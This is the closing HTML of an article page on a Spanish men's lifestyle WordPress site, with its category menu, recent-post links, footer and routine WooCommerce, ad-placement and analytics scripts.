	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6975ba8f7ca77
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"648352","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "648352" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-c447de9f9f376d2e3d163552de9690a7" id="hombr-c447de9f9f376d2e3d163552de9690a7"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-c41219f4136564ef8526e01b193bd1cd"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-494916076\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-c41219f4136564ef8526e01b193bd1cd\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/curiosidades-cuerpo-humano\/","post":{"id":648352,"author":"3653","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-4d3bc8888654b18cf8f7eceb6ad1fcbd","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/curiosidades-cuerpo-humano\/","post":{"id":648352,"author":"3653","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-c447de9f9f376d2e3d163552de9690a7","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6975ba8f84f05">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6975ba8f84f05',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Lifestyle","Ciencia","10 curiosidades del cuerpo humano que tienes que conocer s\u00ed o s\u00ed"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>